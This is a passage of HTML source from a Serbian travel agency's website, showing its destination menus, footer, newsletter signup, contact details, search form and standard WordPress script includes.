	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
